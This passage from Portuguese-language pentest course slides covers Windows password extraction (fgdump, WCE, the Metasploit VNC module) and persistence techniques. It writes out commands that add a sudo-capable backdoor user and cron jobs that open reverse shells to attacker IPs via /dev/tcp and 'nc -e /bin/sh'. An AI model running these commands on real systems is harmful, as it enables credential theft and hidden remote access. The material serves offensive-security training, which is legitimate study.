

• Max Moser lançou um módulo de **detecção de** senha do Metasploit chamado **psnuffle,** que detectará senhas fora do fio, semelhante à ferramenta *dsniff* . Atualmente, ele suporta POP3, IMAP, FTP e HTTP GET. [Para mais informações: https://www.offensive-security.com/metasploit](https://www.offensive-security.com/metasploit-unleashed/password-sniffing/)unleashed/password-sniffing/

[Guia roubo de senhas: https://sushant747.gitbooks.io/total-oscp-guide/tcp](https://sushant747.gitbooks.io/total-oscp-guide/tcp-dumps_on_pwnd_machines.html)dumps\_on\_pwnd\_machines.html



## **PRÁTICA 10: QUEBRA DE SENHAS WINDOWS**

- Se você tem uma shell meterpreter você faz muitas coisas com pouco esforço, caso ainda não tenha, você pode criar seus payloads meterpreter para a exploração.
- <https://nitesculucian.github.io/2018/07/24/msfvenom-cheat-sheet/> <https://github.com/frizb/MSF-Venom-Cheatsheet>
- <https://redteamtutorials.com/2018/10/24/msfvenom-cheatsheet/>
- Utilizando o meterpreter você pode fazer o seguinte:





### PRÁTICA 10: QUEBRA DE SENHAS WINDOWS

#### fgdump.exe

Podemos usar figdump.exe ( locate figdump.exe no kali) para extrair hashes de senha NTLM e LM. Execute-o e existe um arquivo chamado 127.0.0.1.pwndump, onde o hash é salvo. Agora você pode tentar forçar a força bruta.

#### Editor de credenciais do Windows (WCE)

O WCE pode roubar senhas NTLM da memória em texto não criptografado! Existem versões diferentes do WCE, uma para sistemas de 32 bits e outra para 64 bits. Portanto, verifique se você tem o caminho certo.

Você pode executá-lo assim

 $WC$ e32.exe - $W$ 



### **PRÁTICA 10: QUEBRA DE SENHAS WINDOWS**

#### **VNC**

O VNC exige uma senha específica para fazer login. Portanto, não é a mesma senha que a senha do usuário. Se você possui um shell meterpreter, pode executar o módulo pós-exploração para obter a senha do VNC.

background use post/windows/gather/credentials/vnc set session X exploit

[https://sushant747.gitbooks.io/total-oscp-guide/loot\\_windows\\_-\\_for\\_credentials\\_and\\_other\\_stuff.html](https://sushant747.gitbooks.io/total-oscp-guide/loot_windows_-_for_credentials_and_other_stuff.html) <https://www.securusglobal.com/community/2013/12/20/dumping-windows-credentials/>



# **PRÁTICA 11: PERSISTÊNCIA**

- Portanto, se você conseguir comprometer um sistema, precisará garantir que não perde o shell. Se você usou uma exploração que mexe com a máquina, o usuário pode querer reiniciar, e se o usuário reiniciar, você perderá sua shell.
- Ou talvez a maneira de comprometer a máquina seja realmente complicada ou barulhenta e você não queira passar pelo trabalho de fazer tudo de novo. Então, em vez disso, basta criar um backdoor no qual você possa entrar de forma rápida e fácil.

#### Crie um novo usuário

A maneira mais óbvia, mas não tão sutil, é apenas criar um novo usuário (se você é root ou alguém com esse privilégio).

adduser pelle

adduser pelle sudo

Agora, se a máquina tiver, ssh você poderá fazer o ssh na máquina.

Em algumas máquinas, Linux mais antigo, eu acho, você tem que fazer

useradd pelle

passwd pelle

echo "pelle  $ALL = (ALL) ALL"$  >> /etc/sudoers



# **PRÁTICA 11: PERSISTÊNCIA**

#### **Cronjob NC**

Crie cronjob que se conecte à sua máquina a cada 10 minutos. Aqui está um exemplo usando um shell bash-reverse. Você também precisa configurar um ouvinte do netcat.

Aqui está como você verifica se o cronjob está ativo

service crond status pgrep cron

Se não for iniciado, você pode iniciá-lo assim

service crond status

/etc/init.d/cron\_start

crontab-e

\*/10 \* \* \* \* 0<8196;exec 196<>/dev/tcp/192.168.1.102/5556; sh <8196 >8196 2>8196

/10 \* \* \* \* nc -e /bin/sh 192.168.1.21 5556

Ouvinte nc -lvp 5556 Às vezes você precisa definir o usuário crontab-e  $*/10$  \* \* \* \* pelle /path/to/binary

http://kaoticcreations.blogspot .com/2012/07/backdooringunix-system-via-cron.html



# **PRÁTICA 11: PERSISTÊNCIA**

- Caso você tenha uma shell meterpreter você pode utilizar módulos de persistência para garantir acesso a máquina direto
- [https://www.offensive-security.com/metasploit-unleashed/binary-linux](https://www.offensive-security.com/metasploit-unleashed/binary-linux-trojan/)trojan[/](https://www.offensive-security.com/metasploit-unleashed/binary-linux-trojan/)
- <https://gist.github.com/dergachev/7916152>
- [https://0metasecurity.com/post-oscp-series-part-5-persistence-techniques](https://0metasecurity.com/post-oscp-series-part-5-persistence-techniques-and-desired-state-control/)and-desired-state-control/



## **FERRAMENTAS E LABORATÓRIOS**







# **FERRAMENTAS E LABORATÓRIOS**

- Depois de adquirir alguns fundamentos sobre pós exploração a melhor coisa a se fazer agora é esťudar e por'em prática os conceitos, segue algumas ferramentas e laboratórios:
- [https://www.owasp.org/index.php/Bytecode\\_obfuscation](https://www.owasp.org/index.php/Bytecode_obfuscation)
- <https://freeobfuscator.com/>
- <https://github.com/anandkumar11u/OSCP-60days>
- <https://github.com/Anon-Exploiter/Php-Obfuscation-Tool>
- <https://www.vulnhub.com/>
- <https://www.hackthebox.eu/>
- <https://tuonilabs.wordpress.com/tag/oscp-labs/>
- <https://scund00r.com/all/oscp/2018/02/25/passing-oscp.html#lab>
- <https://www.offensive-security.com/metasploit-unleashed/>
- <https://github.com/search?q=oscp+tools>
- <https://github.com/averagesecurityguy/scripts>



# **REFERÊNCIAS**

- <https://medium.com/@sdgeek/oscp-pen-testing-resources-271e9e570d45>
- [https://sushant747.gitbooks.io/total-oscp-guide/post\\_exploitation.html](https://sushant747.gitbooks.io/total-oscp-guide/post_exploitation.html)
- [https://hackingandsecurity.blogspot.com/2017/09/oscp-windows-post](https://hackingandsecurity.blogspot.com/2017/09/oscp-windows-post-exploitation.html)exploitation.html
- <http://0xc0ffee.io/blog/OSCP-Goldmine>
- <https://github.com/0x4D31/awesome-oscp>
- <https://github.com/RustyShackleford221/OSCP-Prep>
- <https://github.com/topics/oscp>
- <https://github.com/so87/OSCP-PwK>
- <https://bit.ly/2kyTrJc>